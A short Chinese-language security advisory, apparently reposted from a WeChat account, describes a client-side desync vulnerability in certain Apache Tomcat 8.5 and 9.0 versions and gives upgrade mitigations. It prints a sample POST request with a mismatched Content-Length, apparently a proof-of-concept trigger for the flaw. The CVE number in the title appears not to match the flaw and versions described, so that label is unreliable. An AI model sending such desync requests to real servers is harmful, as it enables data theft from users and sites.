CVE-2023-46589 Apache Tomcat - 信息泄露

CVE-2023-46589 Apache Tomcat - 信息泄露

Khan安全团队

发布于 2024-02-06 17:56:40

发布于 2024-02-06 17:56:40

Apache Tomcat 从 8.5.7 到 8.5.63、从 9.0.0-M11 到 9.0.43 容易受到客户端不同步攻击。

当 Web 服务器无法正确处理 POST 请求的内容长度时,就会出现客户端不同步 (CSD) 漏洞。通过利用此行为,攻击者可以强制受害者的浏览器取消与网站的连接同步,从而导致敏感数据从服务器和/或客户端连接中走私。

严重性:严重

受影响的版本:Apache Tomcat 9.0.0-M11 至 9.0.43Apache Tomcat 8.5.7 至 8.5.63

建议用户升级到8.5.64或9.0.44以上版本,其中包含该问题的修复。

缓解措施:

- 升级到 Apache Tomcat 9.0.44 或更高版本

- 升级到 Apache Tomcat 8.5.64 或更高版本



POST / HTTP/1.1

Host: hostname

Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"

Sec-Ch-Ua-Mobile: ?0

Sec-Ch-Ua-Platform: "Linux"

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Sec-Fetch-Site: none

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Accept-Encoding: gzip, deflate, br

Accept-Language: en-US,en;q=0.9

Priority: u=0, i

Connection: keep-alive

Content-Length: 6

Content-Type: application/x-www-form-urlencoded

X本文参与 腾讯云自媒体同步曝光计划,分享自微信公众号。

原始发表:2024-02-02,如有侵权请联系 cloudcommunity@tencent.com 删除

评论

登录后参与评论

推荐阅读